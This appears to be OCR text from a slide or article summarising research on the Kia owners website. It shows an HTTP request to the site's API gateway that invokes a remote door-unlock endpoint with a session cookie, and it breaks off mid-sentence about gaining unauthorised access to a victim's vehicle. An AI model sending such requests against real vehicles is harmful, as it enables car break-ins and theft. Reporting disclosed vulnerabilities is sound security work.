
Exploiting Features :
On the website “
owners.kia.com
,” there is 
POST /apps/services/owners/apigwS
Host: owners.kia.com

Httpmethod: GET

Apiurl: /door/unlock

Servicetype: postLoginCustomer

Cookie: JSESSIONID=SESSION_TOKEN;
They learnt how to
take advantage of enrol
to obtain unauthorised access
to a
victim’s